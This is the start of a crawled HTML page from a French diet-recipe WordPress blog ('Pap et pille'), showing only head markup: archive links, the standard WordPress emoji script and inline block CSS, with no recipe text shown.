

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet-et-delices.com/pap-et-pille/
body_size: 12878
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Pap et pille : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="https://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="https://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="https://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='janvier 2026' href='https://www.diet-et-delices.com/2026/01/' />
	<link rel='archives' title='décembre 2025' href='https://www.diet-et-delices.com/2025/12/' />
	<link rel='archives' title='novembre 2025' href='https://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='https://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='https://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='https://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='https://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='https://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='https://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='https://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='https://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='https://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='https://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='https://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='https://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='https://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='https://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='https://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='https://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='https://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='https://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='https://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='https://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='https://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='https://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='https://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='https://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='https://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='https://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='https://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='https://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='https://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='https://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='https://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='https://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='https://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='https://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='https://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='https://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='https://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='https://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='https://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='https://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='https://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='https://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='https://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='https://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='https://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='https://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='https://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='https://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='https://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='https://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='https://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='https://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='https://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='https://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='https://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='https://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='https://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='https://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='https://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='https://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='https://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='https://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='https://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='https://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='https://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='https://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='https://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='https://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='https://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='https://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='https://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='https://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='https://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='https://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='https://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='https://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='https://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='https://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='https://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='https://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='https://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='https://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='https://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='https://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='https://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='https://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='https://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='https://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='https://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='https://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='https://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='https://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='https://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='https://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='https://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='https://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='https://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='https://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='https://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='https://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='https://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='https://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='https://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='https://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='https://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='https://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='https://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='https://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='https://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='https://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='https://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='https://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='https://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='https://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='https://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='https://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='https://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='https://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='https://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='https://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='https://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='https://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='https://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='https://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='https://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='https://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='https://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='https://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Pap et pille Flux des commentaires" href="https://www.diet-et-delices.com/pap-et-pille/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
